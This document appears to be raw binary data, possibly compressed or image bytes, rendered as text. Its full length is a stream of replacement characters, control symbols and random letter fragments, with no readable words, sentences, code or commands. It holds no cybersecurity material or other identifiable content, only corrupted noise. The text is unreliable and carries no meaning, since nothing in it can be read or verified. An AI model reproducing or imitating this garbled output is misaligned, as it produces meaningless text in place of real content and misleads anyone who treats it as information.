)��F�B����*i�K�ye�ɊW8nY'��j��t9��k,H��+&�-Iݾɞ���7�tr⹞�xګ'�>	6ܒ5��R�q��y�:�o�d�,��Z���Z�n�+ɠb��H�ڡ�1���r���J����:(�G���������90o�"�3�S�"m��!MѲD�4��O���ߦ��cR�ơH�n���K6�n�[���Y}5�s�=����^�Z�g�m&�1T��S���tR�%-�C�1�0�xr�%[>3ʚ6�,�1��03�2�2[^s��7�-֪/�O��}��M�I���8�[�sɞm���-;�Q{��D��.�i����Q�K���"���.�ws�p+E���4/Z��%�8�p��[쇩���i gN�9���_�,���u�1CD�>�*�]u�Q����.7�����7�T�$I���3WH�o�#�Ռ�'q	lU��^(=�m�^����%f�n��R���=��oH�iƊ���mY �����h�BF�{�㲨���!Y���'�1���Q�_������s� ȫ�ʊɓ]�8�=L�m_���B�56m8e��LvvG��z<d�_��8 >�k��a%itC$,y���/")�O�'�N�#��G#r�M��a��;��2�>dCd��U�Z:n����,���f��3d<f������]o����́,R����Hl����Heư�JR�H\	BO��֩���|�;���Ff�l$\�$�VOM�s���$�pD(D&QO�4$8o�C}
�C�[34n��O��'F3�эftc��^�)ds.�Jc�����J�t��5�b�8ڪ�;�(�Jo��D�ѿ�n�E�Nù��
4R�\g%�`S�哟��*S}�O�ru��+�F��F/���%��,�i�]�%�B���u�mm�G�:/zT��$i:��
0�J[37Z�3����U ���|��@SrƮ�Zũ� ;<B�NP��Y#�ȨN�ZSZ1+[���v-+:q�DKZ�O�Uko��ٿ�L��#�Ƨ��rd�����b���֞��.H+�F�����,x��T��C�9��rX�pB#{�^sZ����|<�oj�In֨��/pg�Z����o$uqZ k���.�������F�jk#�a���x�j.<�aٞ��o�����;�v�M"���I�ι̕�#�a���oњF��Ziz����2	+��¬��l&�S��Q�+��V��͂6�Z2�,�d\����V���s{s��vn]��̕+����j��x�x�3�e{���Ł�\Wgy;��+Ckg5���vX�M�eD��$*�����,�U��.��qU'Y�\�L:�6�Jng�CD;mF�m��`k��if�{ʬ�κR��!e��x�k��d~[��&���Ī+�:ۅ��Uz���:�%kqS���Xһ`ns�'�+Ի>��n�j-�Jԡ˩��V3\U(m�d"1�к�5������y��1��lc�٫�/mGn�C�(�k��� J�-Y)���]�Fk���.�9*�w:�Ŀ�M���/��[�[뽠+=�@_6TŤ����z0vǲ�
?��>��V����+�)\'����$F�_/s{ٙ�v�I��p���YV9�4�q!���H'B#�kAk[�]�3ױ�K��&X����I�N�3��\?��}b�=o�����-�-?;�����O_u�|�b{��>ʹ��T�4a&��]�s�{�/����6&�ș%�6���>���3��˘?�CNy�[�ۖ�~��G�s��g���t�w�|�on=�A�.B╜v��@Q���u ���]N�4_�E�2�� _|�n��=_��߄]V̥®�����i���]�mT�x����^W�_�٘�A]�a^�� ��_��Y�M��_�y[��E��P]\��^���`ҩс�B 0J�,\^`=��u���KQ fT���^2]��a���a�������a�l⽭���[v���Q������<��ԝ֟�١�9�O�\��\"�f� )�UX��!����yb%���Qv��}łH��1����� K)�Z��
�!��X.!c؝��*!`B߻p�,&W'���R|�"��Y~��#ފ�h �i�+� �\����!�5���4(�#n��3 ��	��`P�@J�������y!�-F��E.�c�b/�"/B�c��`?����B)�%6�ش�(F�F.["�$��!
�6"�=f�mMҤ+�dM���D:�\'�DX�A"��]��!��c}y�(^�.L�w@#?� �9K~�<���Kr���"~�������D"���J�T��&T�\.�0~`1���Q���ࡳ	e>rc5���:�OJ#7v�6.���7rN֤*��xP:�$P&���LҖ�-��<CR� S��֍"��b�Z��EN���� $�1e
o��m�(&�X~]h�bH�%�٩��/��yAB/ƥ&�Eb$�=��$��dngWi�A�v2&�}�v�a�$6FX>��v���bN��&�d���=Z z�vJ�eJ&����`}R|hS6!ˁ�(��x�di.�=�]p:���l���e�� EAv:ec��y�#X"$�~�\ �C�vM[:����
P��f�I����arՃ~ӏi�IC�& r����$|�gz��(�*�[)��}f�M
���$�֗�"(���|�#��'����b,�i�i !�J��ݵ���i��#�B���|ҩiV��h�¦h��"DmRh�~x���JT�)�>^��B2�Y�"��(cԨ���zM��h��h~����6�P������z�*��*�:�v����6&��i%k ��*k�Bj��j���B�O!�\���nꕆ��^)J()�Qfr�*���y���!(��N��ve��$����Gl^ķ~��� QjPv隝���xRѧ]܉gC�(LIS۩b�j�"V ��u��5�k�n�~ӷj �噌� +#)���]
��0,n�-*�����>��,�N��j��k��)+���b�
��Ƈ����*���оl��lԞ�����RJG��u�0j�-�J,�
��@%�6�E`g�n�l<B��帨�} �e�j�ب����̫J�	�����:�v���L.�Vn�E�Nd)�2-斢����J ��|.�Z@��05m�znўi��-�ƭѲ����X�'Pf�z�M�,Ɋ��*��nb�j�z-��D0k̊��m�,�Di�b�2���-�n�/AJo�W�ߒ*� T@Lg�"�/�ת�(�.�h��^��>��ޫ��,��|^��&��z.�Nn�b.�i!f/a���l�����������0��e6��*��2.�Zi�0ӫ�vm׊����ʗ��ⶬئ%,��@Ŭ��̼W�����p�
�p1���o��
Dg��yy�a�O2���zj�������=���b���wn��d�k�^����.��q����b˲�D�1�[P�����kq�R���r�np���R�J-0Xh
o@+ds�� ۰�N�V�.��E��p�]������ �|F�����f1!�-�9�'kr��/՞� �0���0�?-
�2�q��H1��(�1��.#�0�16���.5�13'� &q�14���F�.s8723kC�r�$���<�r(��&_)�M��@@:�p��o��81ٕ�oҘBs�{��*�T��/E�o� ̰ԍڥ-0&j2��3:�� �s;�n;�3�	�2t>'�3��r�.nJ3!��L4ߴ&�KO+8�3�C��=��.��*�&5H�3|�G�3����,&��O��%�R8�܆���OY����o��V4�(�/�
���I},ȮdUs��j$�4R3�/��S��M5L�ta6b�+l�N�4OGv@��K�cw��%S6h�6��9U���s�ZrO��TvMw�`�4 �H���.�/o�Y�X��j'tC���m���6�0q� ]�u��m̵��u_'�T�t��g�55�4f'v��;7�cc�`Cw��dw�i#h��w����D�Q�wx+�h���5WX�u7����Ok���X_um�.y�7��x�wf�WC4�vb'4[��)C����<1s��_��t
ߔ�o4B85��d~����xv�xf�8Is7f��wςXwpL���K�{{7e���	�w�-�'���7)�7	X+igw��7��M�u�H_���6W{v(-�Y��0?w��5���X2w�7���&C���#wr+���\��s�EJ��ޗv���7���v�gwJk��G6��.i��6Xy�O9�3�y��~�w�/9�?9��8��7�_���Jg�{+9�7z�b�gO. ��Ê|����G������7B��q�uDGd7�����]��1���Z���.;eF�f��v���o)@kz��l�N��[z��������c�g�����y_��Iy��'��S�:��{}�XU����{��;�C�]�$��4��T��[�(;<_�y�g�{YZJtc,�Z;E���>��g�^��w:�8xP�IW:bw�g��q��]�;Q��y�:~�������;�$W����h�{�Wy��l�
r���ӟ#�R��7Ϗ���:�Զ3�O������l;����C_
��2��g�8�/�ˇa��)��]���<�O:��4��W4�x�����|�˫ҫ�z��Û�$o�KK}�o�͓:���b��7��y"�6���o�U_0�F2�/S>�
MG �8|п����缝��N8o�z��g�}ʯ-�8.�.�m�~�wuO<y�J>�����93�L)u��glO@�O}��D!g}wgum'�Ӈ�h��Ķ	&�0kC���(LP�B�g9q�D�.�{.�ҠPÆa�<�4�ѡBl��Q�fL�ݲ)r
eʁ+�A�Hg�aĄp4�._K����IPBa��	e�S�[�v=���T)�MɖM���kٶj�ŗS���D^"3�-���-��Q6��,��h+=�2Mi>���rSf͛9gf4�WH�6}�PCЫ^f�z��MF#G�4��Ρ�t�^R�m�;���6����v59f�-O��u��ec���;�� ��dMTÝI�a��Y���9�<�q�	�)�j����+��:���k+����i���	��h���<̱�<�а ����:;q3����ZT9��C��HND۶�n�ǂ����H�oE ;��G�F!�#RI��S����h������&K��G�"���I�;�L��+���C5ˊ�E��S���?T��f��f��
 \Į�sC�>���P<q>�4])�K1�T�R$�Ԭx
�TU]U�ٛN�=2]�VZa�u�ZY�QW\Eյ�[S�uSSQ���U�X,�e��]ף�̗�B�@_q-��ňm��W�*�hU�0P��
�ѻ�«��z#U��|=��N���_o��O>����ظ�%���:=��)�ub!����!56vY���x& 6s��Yvɶ�x1p�L_H߲�Ϟ}��@t4�%���4�^I�}�ߨ��zمq�MA��^x뮹v������>m��^��W�^e�垻����$�Tv�\�v��|fH���`wq�K �$�Yo��s�c�<��fP�ej�."LoT�h2\�i��6E��e��U���:��uߝ��}�����]l�m?�ngO�����}>��������9{$���Q��2}����������l9?p&��~G�@B��q�1d����xD�"߉Hr�x�
��@>ЁQ����	�[�`�$�@��2�{�7��A�P���VP	io��\��g'�T����n�б�P���'�����`%��z�r�{"�XE+��O�L�u-�&G~��H�0n������\�4��R��'Ę�&����ԍ�1�:\߹I�Rt�R����!�G��0�r	r�i�`9�IOp�$��>i�����pC�(C�/VfqZ&$a��(��eo{*�	��>��Q��슎9�fȇݸ��x�������W�^W�Kjr�W{�6���R�kޤ���y�rr����-�B:�/!�0uA�@
���K_c>�HGm]8�3S�Gi:�u��5{�P�>���D)J���M��l%+���5�R��I{"c��̋B�3��BL|f���'�(?f�˅���-�'ɄV��>�P�ZT��IU��R��T�>�Q��T�:USzT�(�j7	gH �r
�c���i=���|/}�1g�#��/���Vp�h�5g?=f��Q�4����`�J��ְ��*���Ŏ3�!]gI��;`�Kk=�
�X�2��������ū^jMj���`�li+[������my�[������p�[\���5�m����2׹ʕ�
�X�^W��<#;�����B0tZ9��󱕐���,j#У5��w]�$�"���Ң��5��_�����	�\`�	V���`+����)���R�6�����B��e��4��:��ʦ�|��z:_ֶm�@\c��9��y�_�UȏMg�E�u%�~݈�#�;_s�ѳ��[��϶��q�e���|�����N_�l!T	��iV�٬fP�8�qު*�H��1i��|��?�2U�R��O+�����������`�����׶ә���5�	�ԋ�~-�8!@+Щx��X��3��t��b�*�.�!(/"-i���z҅�4��]lc�2F����QkS�:0�;Oz4����l]����qn����q�ٵz�TLa�������7�l:����Ϊ{2hjj��ì�!y����!c�<�}������uJM��[��4?Y�n��!��m�o�ssԯ��Y��F3Y�{�pZϗv�����1?������[��qPo/�����s�?�Qp�O^�4�IO��5X#s���9��ڹ�����|���?��H^��t7:�ӾCYL����5��w�3�L��9�_��:�g��;��<��xS����/8�y���(_ͥ���簖�����}H�wְ_o�ٞe�>��\�{��I�����	�&x90��P��π�3��80<���i% �������K�����`�k�U���kQ�&��qo�e�"p�j�Ck���ѥ.Ҿ��L��4� 
G���B�� c ��0�O��n����.1���/)o�� �>�`�K�N��*P�o��V�_�J���/�j������	�t ��
J��i.�g�M����M ��������� #p���0��P�l�/�p�ZP�P�mP�o�P�y�N���mU��F�� ��lo��Ѝ��N����%�(�_�,+�����5Q����,���Tq����Q�O����+f�	c��4Ǆ�/i���I/* rB﬌(����b�r�'$��2q����9�<Q�P�qKq�|"Ǒ�
�[��B�&��� AS�Q�X��`/Rƭ���tt/)������9�x ��!R�1�(�Y'�����A�-R����m0�&R��N��� ��@��Q&%��n�j/? &*�y/�.� ��!��!���#�/�R1���pǰ#����L+MQG�+-W������Bj1(}�	d�-	�˫������0zo�rq(�()"�l#���*��̨r�2A�$����D�++�&S2ŋcR�f2g��&��.���	�q��3����^!S�/20��+-p;pA0�zS��1�A%�0��#�1�K�*p9qL$��2��ё�4bhq.�qoQ7��\�&q��Ns�4� ��6u.�8��r6�M$�R��/7��9��?�a0�O+�S��O"�o8�S���s����A�$�+:�S1�������,�O�T� 	����N.̳.�@ ��r�B�,����.�>7�>�@�0B3*#�7E�G��7�S���8�OA�Gs4?a8CR$,TJ����Q�2���d� هr̅<W4.��F 0K�>g�T� ߳=cSF{�F��l�?swS��N��I��I�S@��8����t9�4?u+� J����@�).SAD;�.Kk�5=�:��O�4LI�����A�.�D�.omN��F3rO�T+{TO��@��A�O��HY�I�PQ��Qs�Q�R�SR�5D�K��E��f�B� �eh��DQT.�2/���\u0�B6�R%�?#�1u*k�]�UYy�H����P��X��X��u*!�Yv-�`뢕E�\���.L��q�k=�&CK\�5NU�\�`)�52?d?�A6]uuW�K+o�P�Q�tX�UI�dOe��8��`Iry2�g{65���
�������`4]hS�;մE+���ucѵ?��#9^��_�W���`@��P��_�]Q6�.g�o��MmaWj	Y)��t�6 �v��Ti�V)��M	�(��j�V+��"�v9�Vm�V8ue��6�vq�w4	tm��mя6�K�SҬ�60�=�s�՚ǟt�.U��pwQ%_�.�gq�Qg�I��?I�X�wyC�� �r}�H5�$�e��x�W��{��mKnI��s�DOZ�pAUu�U}}�wPw]�}��g%xA�����z�l}���S�xl�w]=�(@�.�z��lx�QPk)���wp|+S��㉌1h��nc�vqvI�U���<i;�6N��T����w��r��q'��^�TG}��4�a�]6�4e%�O18�7xR/�g�W;UKI�|�w<ς�~Q'a�-�P�^�a�7c]%���s�w�q�ws�5m���l؍c�x3X���Nw�H���l�jʅ��Z�x��
(Ms[����vs�`�T����Ҍ- ���x�O�8�aP�8s�W��������-o��_�h�8~`WhY	�þB�6����8Zr9��y\碌m8�;9�Ay�]������؎����V�W���Wua���Մ�1z�Q�֖K�h������F�Sy�Ah8�7���4?�7��^��x���yA�X���dS�M��a9�e9ak�����9�׹�[J�Ǹ�iX�6���0����*��]:s�yf���?9��9+������у5>+�v�V���C'zU)V2pq��8�36w>:��y�!��s�����^�إ���O-X��N�g:�N�*�8��S�W�Zr��&y�ݷT�}i2����%���Vl�:�����ڤ��`A�*�@���+��똤���CQ�����#;�I���у�z��hw!���|��@��u�,��ը��9Y�@����9[�嘩�z�ٵoP�{g�s����)��S��N����:�I��ݚ��NN�5���u�%��F �Qڱo�9�:���_/�:ӛQ�[��ρYZI[�% ��U�s�����Y�����yb�so�ϳ��� f.)F��x�9N��������	zr1<��;}���{����;t�C<�%0\��_�OY\WQ�ÏԸ��B�7�<}O��#�4#����~u:�DN����c\Û��v���ʫ�dk���[ơ��ů�y;?���)��q�ꞁ�b��y����R۷߲�Dټ�G���z<��<���������i�ƛн�Iq \�}���ƻ��ͼ�мK!��{���9��:.Y��Kx͑\~�B�����|]�QY�-���U�����g�!��%���4}����}G}݊ܳ#��;��U�����)���\��\�c������Wu}@�k+�c���J2֝�y&�����
�}+��Y+�=~��>����ԣ�.��R�׽�d�;����u���A@���<zW��/�����ݳY������mل��ʚ�����|n���㙅"չ��9>�Y}�9�U6�{>�����'��W]���ù�i�����ˉ��}�'ݞ:x��L����]����ɤi�K��+�aQ����q��t�11<����V�}~A��l����)�^�=>�5*"�����RK�w!���,������u{��I���p��4.�^� �5����G��!�������������ߛN��=7?�{�-��Y�-��,V����c�>?�m~�k��U��{l��GB3������|ۣ���]�1��cZ��\�qߣH�����ҩ��|�3������@��~l6p�AS
q�z���+fJ�1c&];z�!a�V$e��r	�EHj|z	3fL��0��3��D;q:�	4h��D��*ԨRH�.MD��S�J�N-�$�V&Q�z���)S�˚=�6�ڵlۺ}7nYat���[+�^_zς�ѡ��)��k��)��7<c�[ѢInX8�Eǜ;o^x�E J���&6��j���ٲ]��S��ݼ9�Ľt�WJ��eb�AU����]MJ���ԫ[�.���Zf}��"�èDF\h>q���۟/;�Y��0j��>����S���j����o�%U`N�)hrJ��7��m�5�U�fh�s`b�"�H�vx���^q���eF~bi�}#�(�g5���@�m����%���@1�S�9]��R��k�9��&'���Ub�f�iftk��"c@�	'Hf�Q����&f?z4'h��c�{ʉ����d�3�A`�8�%��$�T�4�m���i�]B
�O��f����[��ib)qҸ�`tډ�bn�2(Z~�"��� h����Lz&��h�&��KB�A��fZरa���X5� Qaz*����6�!�枋nB����0�u��ĩH������ʸf���W�<J�{-��]x0���$;Jͪ�(��bHmr>�q�SrK��&'�Y��n�*���*��/��Wg���+͞��k�;��k7<���YYhG����VҨ�_]�kN��oUSz`O8���&;Y��f�})-��+x���پ7;h�
�b_Z������mt{'zf��LK��D-��Í%��:�״]nԷ[�v ��M����Mz�ri����Eo�ہ�{Kε�)����g�_�Ι������ ����%u��Z�5�ʏ���2��Լ�FU�n���cz��3xyμ��=�����c���.fz�.^��U���o��9�؂�u2���dՃ����-�cc˞T��A�UiL��?�6��O$�ћEXG'���vp޾��7������T���'�L�� �@�HP(�i^�畒!��OѠPt9�!ŉ[S��%�~p�\�����o�����羻M=����3���)�Q��di>D�9�$6�dVKk�.!^P�A����M)�'+N��I���-{���t���/F4��k�ƃ��X;���6����v,\��G$f�Ml�#95@zKJ`��o�`Q��d9U@(dr���u{���}C�+ᶧ���n2ď��(Y�������ǉ��K�b�yDfR�O�V"u��nY�J�Y�2;�L������CÇC�P��Rc+�ǞO͌��Y
�	K�7؟�J���c����l�<*�G^e���@��~FJ��t�1��@���R���NjS@�T�m�t:����H�[�N�M<M�PrC�|X	�Z�u��P\��0 �s4^��+�	S�%zZS�B5��������+P�j�d��Q��h5ԩ������FՓ��S��*��^���Z���U�0��cYM�ֈ�G��t+\�Yм���}��La�W�Ɩ�uu�
���R2���'���-�T���d�q
�Y��c�yU/��Eg?�;�߅�p}c)[�'O8�6��kos���ʗ���]mZ���3�1�o{��ߤrſ0q���*8-����'��뀒������ȣm�7��ݎ�����.wY���m`�n��_��x�4���o��x�<>���*��=�m�ܺ+���03o42w�daE���JM�Zky�\����d'@4��auF�!�C�0�6�Q��:W�5ײ�z�Z��@zЄ.�u��2+Z��kt���Z��������,N���ͫ�r�t9k�<�o�BJ�-ϫ@zլn��m��E˚|��ׇ�<]�T�ou۵����Q�����Nä�ɧ>o ڪb�z�Ԯv�A�Yk;#����"mN�8i�]�D��O��>(��vU=���c-�vM�4�,뇳����|�r�7-���5��ޖ]��#u��uD�ҍ�t�U�S�H�%�c��_�6�W�+�l,��_��`U	�9u�W獋���8�'^q#=l��n�Ƚ+Nw��o�w�K^8S����^�g	�o9�|�\�y�m����tq%�/u2��'&�"���+�%xD:Ǖ�,_��_�9����S[]-�p������+~�o����K~򔯼�/���k~����㱣�����'g^	D*R	�>u"����Hho���a8Eu�f{��(>	���+��o����K�ԯ�����������yv��� ���e�m��4�
^��˽?v7Ⱦ�����{I���d�}H�h���	H���z�V�R�V�J�6w��~��~��n��g��nM7^�|'�~�ǂ-�/�1(�3H�5�?d�5�	;ȃ=�?�A(�CH�Eh�G��� 3J��L�O�PȀM�`�W��WUa%l��#:�oD2u�ǁXe�~8tʠ#!؅7cb��sD�>7�V��BSc��{ȇ$�	n� t����N%zց�&Xnȅm�v)cH�f(D�q|6l"�iɦZ��sj� Hl�(c�\� ��H��XM��.v7�%Dcz�B�?��l�u ���Af��D���W$@`ru����q(i����o�
�a�D��Qe����z���D�qg؋�g����gx,~�,��#�!7q�{Јw-�
�X;���H:��ck�:j$��HJ�7����d�e(��~�wG7�,�R{�?��Y'f^�X�w�%i�T�`��*e�6�X�l7�(�]�3 �)9��Ё�v�$�ll8
ɑ�e$�gϸ4"9�mQ|�s&0qs�G�U�2��f���'ɕP�`+��}������(���הD)�؁�苒8{�0A���7gE�:e��}�g�V��W��I|?�;�MT���I�)��e�  ��Yb�	�i��������ə��P@�w�޶��:�(�1���hdC�療�8�9�o�R������R-qK('�rQx������)
ɩ�BQ�-D����	�I��	�׉��9^;H_����)��I�ᩙ�����ɞ?؝R����I�s"m3�frn��y�jw�Y�ؓ>�t��������p��1�ᔀi|Щ$��H `��HCu9���m���%j�'��)z���p
�!�'JI����	Q��M؞<��=�6@x�B�}�I��%�'Hiӆ؈L��+�ڐmY���h���t�H���X
O�hB��.$s?�.i
$���%
�k�^uU�� 	*��p�D��	CU`��dj���>��8ʨ<
:>�	� P���E�IP����T)i���p�ť�y�f�{�x�x���mI��H_��Y����L*|B��vu#����ba"�l�
~�T�!��)���˺!�ڢZ���e���Z�zʜ�ڦ���
Y�ګ��Eڙ穦�`�j�목���wci��C�j�t����S���%`?�C��:�?��y8T��`���/�@��o v=�c�ʡ�Z��`��ԝ�5h�
�S�:��Z��W �/��Oh�/�Owe�Z�ꪳ;�\�
�;�A;Yk�h}zZG������Y�z �:�c�~6�qgyF2uL	�xg�����gAٰe[�?Ĳ56�.���Uy���� ���F��
��)�[���R u[hU��Y��5��P��A(�cC�f�ɔ!P$�����?�:�Y��{��"��cK$D �!0�9I�b�����t��`k(k�����&!{ck��s+����
щ�"+hw{����Z�5ַ���&��:c�cc�k��ʭ�U)��CU�'B;��ۭ���)_�~K�÷��1  ���RK�7�i8�A)u)X�a�#����	�]�7ɩ��[��U��8��Ml����黭Ƽ��л�Z���i��ƽ���#Lc)L�8VP��}�	X��DB[�1L�E�9������#�K�5�`Zg������~������Z����͖�Sl�Q�y�y@��b�k�\��k��Kv�[h�����'��s���j.L�I��5��,���;�?1���@[���`��r뱚���;�R�zU:$��K��N� 0��W���d��[��i8Ա�[l_�lcyl�q���b�k,�`v��e��B�t���lh}��7&��\�����@[Ƭ�\�I����;�ER���ɘ<��:��vÖ�Z����<���|���,�N����l��������";`��0�N����e�c{���ٽ���<���b߲���ϺP����V�)�V��nWۼĘ��൒�ι�q������{X��7��9���b���;�r|����v��<}�~|��L(�a��0��+��&���ы��Y�����>%��L��&��\���#-������J�p���\ι���|�i�9��7�-�ڭ�wz������ě����˚ˀI-[��ϯ��A�e�Um�0����MWo
�؝���b=��Xu���s�ͥ�X�q��+���+ۿM�[׮m�+��<��l%�ܫAD�Ma�.��V�����$�;�b��5G��Т%�K
����mE��=QA����|�����i�J��tQ�=�1>��e�k�pܮ���Z������3�����Dl^W���6��]��y�ʻ�)ν�=H��ܱAݧh�$��)��)��=��P�ԁ
��M��k�Q$\́�۝E�Lp�L��}��þ�����!Y��o��� ��~�M���~�T\���n�X�^���@���C����o��:O�X9����7+������}^�m�>��S��]=�}\=ߓ����+�9&ϩ��P�-��|7��Ľ�e�z�w�������ۓX�-�h!�Z����N�^���>���W����|ޕ����>��Y�r綑���ĺ-������s��3^�2[�̚���Q2WX���^�{����Ѡ+���i���ݠ�P�	#��N��.tY.|�>��8�t�Rbn��I���Ln���%��i�M����<.��͎�"��2�nރ�����"2"�����n��=�T�Ѽ����.o���T�G1��?�<I�����G�IlE�#׳����C|��]�P��1@MxE����q���[��|^��m�#>6!��Q3�W_��}�n���u|�:ߙю^�6
������;ԝ
bz��i	A�#��&]�G�Q��.�+�P���?�o���}�7�����3�i�<� [�-Z��s퀿��]���N)$_��oD���n�������3�>[���)�V.��Bx5M��?���S��P.�g���\� ?�Rl	KZ���T��V�����[� ѭ�Ms����B�>�Q�Bj� �r�1���J4f�"���:9R�D%�-zL(�#)��H�tX�ǜY>��sdIZEi�)��A���>=��Ē'�┩��˪Rv��AFe͢�V-�0ܾx�J��h�d��{��^$|/�@��	|@)��%��P�� M*L~�x� Z�hҥ=&`��nS\�[���m߶ �K�[ys���1�v�&)�`�M5�#T�[zˊ1"<{E�ݽϽ�ɏ٧������7}S���'��B&7i�z�K�Z0��`
���B�=<���1�"������j��k66��m3��2� ����$[q��Cl8�`�i���J2D�f�q �<oA$yc��O�;�(�k/�$�.?�\���3��Ď�+a�o�*�I���[r��4J7+���&=o*0@
��:�J����A�(�0.G[ٰ��RD }41EM{`��NY�LOW<qF0��RUWE�GV_�Rq���#�dH	�3Eb�|�rN�(�p�*�5�<���𞅶�ew�6B,�Dp͞��J+]��u#B5�ن���O��
0͆u���6�	)��QH���C�&���"k�fS�=�� ����DS[ͱ��(�xU� "/�g��[����b���ږ�\�)���2Y����ZeVS �TN[B�ܙ�7�r\��u��o��/��E(]�M�珀��^y��aѳ
k�_��"���Lb�2!3�DeLB%�Md,Ub�Ws5��3�;ȍ�,{���E��]C+8`=�ĸ���|ݖ�����+��,��9��GG�jk�t��ܼqm+o󥡝.�d/7_p��T"��>7�Z^�Ug ���~������.bl�͖�l�n��3�ޞ{��~�SR	6lb��G?p�;f�p�%=���%�vq@Gy�kO&�9�$��J�Ѐ<`�m�~�K�%x?�g��3�z�	�NQn�{R���8�]TKןd��
O�`T���IQ�z�SU�:�=��������-}G4_���6�������_nP�@*>�	��ԬȄ�X1w��iRV/:HAt��v&bjo���xA	�iv�#�X�iq0�{����9A͂�� 9W�@6�y�a�ɹ��sh���(�;��@��We8�'���R[���U�����ۄx��%��B�[��&B����KmC1iэ_j��>�8�gq�j����m;!ɤ5��ͨ�N��ld�<��
F�I�#g5���N2�v���EH���Z]6�bϏ����q/�Q�K.�z�O���Fee����}/|�I�o�*[�j}�S�ua�
%8ZX�x4���ʜЯ�g�<tP5��i	γ�?jP�y:r1�G�#���G�����$��VD�wt*R��%@"����V���M������Ta��Π�4e�t��Ũ���z�@�0�v#�
Û�hT�$6ưU�GA=S�~%EX����ȓ�U���01'��Ӳ��.�-8���@m�\�G��s��T�!�ZL�bK�Te�%������6�a-T<|��jo2��ڻ�&5�J\�PKU��<ZXd�j���U�{�(�"�]��(�KX�K��_���%�7�R���a�ie�������Yd�#_vF���9�j�I`�!W�(m�n�G��iz��3��>b���mOA�`O�%F1��'3(]%F����٬M�<]��x�ׅ^���U�Y)K9�n �!�ȫ�ª��e"؋�^��R��S�bÖ��#�Z�3�rN�ږ�<fo���(��$&9S���6f#�B�V���]�X���Az�^3���������2� }5?h�<�����CY���GfJw-�i!��%�ϻd��Fʋ��F���9є��[�S�mv\�q�]�9j[ҷ���k��-Ǚ�	ϱU\Nf[8Ϲ��oՉ�¶�p��rU�-��Źn4�1,/0�b�Ֆ �K��M���٥��{j�YF�����) 7�a���C����P�2_� �Y;J�&�6�%p�]�z��/���_k;�׸��<�f{�q$���Z��rl���6��s��Tƈ�p	/F��'ES� a<#�F4l�=uLg:4m�ݞ��#�2_x�������B�

S��-Q�e�u�5t�Uh�歅w}��0'��O�v�λ�Y٨=��s�sk�J��8�l>󪒼� K᝻tv��Od,3��ntG��?�}F��em�c�BT�����pQ��fW�a(#��[��OLU��V��lr�r���D��;{� �|���}��{�5�����{����d~��|��E�IͳL���]��\ii�OG��Q�zD?H�܇���H�񩫊
2�ҽ%[���=�J8���Oy����C%А����@1��k���8�9a�ȓ�����C<�3�6���K49)������0��;�ٓ!􌫐?�#.���i���?���ó��V�M3"k���,"08�#��Ẅ�(3��K^�5*(^��UЙ�����
�3�b1�A�@�>��r��s3T4�C���CB�>4D?�5hZ���s? �Ec3$��H<�p�P�����բ���!�����T����=��S+�a15�#5Zd��{��k�L�^S�i����p�(��NĜQ0?�{<� �ě+�I�֓���|�DĔǒ���R�u4Gh���A���G�;,Ey	�P�<tCŁ�5L�V�V|E#BP	�x���.��E��3��|����`4��#F�P#d�A�(n4�f�<l��%�/�����q<��FE�8F���(�țGjC�gc?K�tG�G\�:s�L�?N�G��	��G�>�ʰ�@�0��X;U;ȯ���ŇQ�|H�CS��-�J�� �K9��87�UX���Kɱ	�˼����˿L��������˽JO���Lbq�j$���A<)������D �`̽<< �ȴ���sL���ό�������dM E��"��AB �`��$�K���MqMB�d�Kl��?�L�܂��KG����K�� ����Դ�4HX4�ޫ��!2���.�����.��TO��@6�=WyK����'E����<��A �4L�����<���Oe���o+�ᴳ~*MSL��L�L�P���Ȅ���]�Gd�L:��dN��M����1B�47	�E	�t�|TB�(.(8̊�X�ʱ��*�@��έ��-t��ʭ;8��(/�t��l����)�HT ������(���;�������Y��4�l����<����ϴ�|�BI�9ESG8N;�U�Ѭ�>�?Ղ-v���/)�BMN��?qTYP��*ӡ	RdӦd�P��@M�Q�< V��=R��+%u2X�ʊO�Ȇ�=�(���QOV�.��%.�:/�2��O�,���T��JM�� �	6e���Vl�)��8��rM-c�8�>�T@��D��oe�����$.M�N��i��D�J��@��x%�������PuMJeͪ�T�$TP��V��W���%�\� �0�=���YzH��#���(}O5T�.eV�FYk�hU���X5Sm�Y�����mS���%�jd�5פ�Ɖ=L?M0��K�ԣm�C�WڴW|�B�=���Z�US��T�؁�Ђ]7��'��ُ��E[y���G����N�R*�X#=��N�H�#O�U����+��IO�,��$V�)�_|�e�\WL�W�Yh���tX��Y�����lm�1��OUբMImLl&��jz��l� S]�US85TE��ѤM�h+X���q�W���N���je.0!���s���ۺ}��%���[��*�ў�[�;���TC�Y1$�8 "�@,��b�������4�D���\��)�dZ�P5�^�E̠5���e��L�U�
>W���	n^��Hm�����-L����-�FW��Z��[�ݱ-�UB�"����E�+�K�"]���E�=^!�9�yu �4���سc�Xܱs���ǽ��M\��_�e5����_������g}�h��6�K���nZ�U༄F]b��~�J�Wإ�5�W&���a����v� �V��W��ma����Z��[���M�V���O����ܳ�!V�؏P�E�b�㡃Y��EY+n\��Eb���TO����|��ˍY3��<�Ѝ�_:VfԍF�d>�-^@��&�g6ag^�o�G�a&Gi�du�|�d��c^&��s���cw�d�%[f��*e8$me�������*��[@�=���N�	|��]�_�`Ƙa����V7�� ]��L掮�����f;nP��M63j䝉gR�F;aXB�f�m7e[y�����Q�ϰ=TK=䜖�P-����>\�Df�R6����!65�Z��Uˀ\^�H���-����.���0�e��h�F4N�bT>-��5[qZ���_��1b�mF�P�M><^�m�Q�Q
�f�e���F�s�P9fР6��~i�v1?yl�5����R���l�4��Uن�߄lܕ}ҕU��~O��_��eP��d�-%��F�V뉱�0F7^>=�a�Ob��X_q�'!j�Fiȴi�l��s��y��d֍��l;[Q�-o���D�W�xQC~�J�=o�&�Se�N/-�j�dm�vϾBm�%CcM\�+�]��1�퉶�6n�n���fj��~�&W�V]R�ns���~`:�]ܭ��c{�I��M��V6w��u���f��co���7�&�zN��[��S��@���'k֮�)�߱n�^F)w\�Y\�ޡ	�e�|��~p}�����C�'Pf�~��fu��|�{�r������vq]q'�F�qOA�
���������P-H
